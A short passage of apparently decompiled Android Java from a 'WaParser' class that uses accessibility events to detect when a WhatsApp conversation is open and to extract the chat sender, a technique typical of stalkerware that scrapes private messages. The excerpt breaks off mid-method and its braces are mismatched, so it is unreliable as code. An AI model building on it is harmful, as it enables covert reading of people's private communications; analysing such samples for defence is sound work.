 private static void startParsing452065(AccessibilityEvent event) {
    AccessibilityNodeInfo v1;
    try {
        if(event.getEventType() == 32) {
            v1 = event.getSource();
            if(v1 != null && (event.getClassName().equals("com.whatsapp.Conversation")))
                WaParser.mInside = true;
                WaParser.sender = "";
                WaParser.mCount2 = 0;
                WaParser.mChatType = 0;
                WaParser.getSender(v1);
                return;
            }
            WaParser.mInside = false;
            return;
        }
        if(event.getEventType() != 2048) {
            return;
        }
        v1 = event.getSource();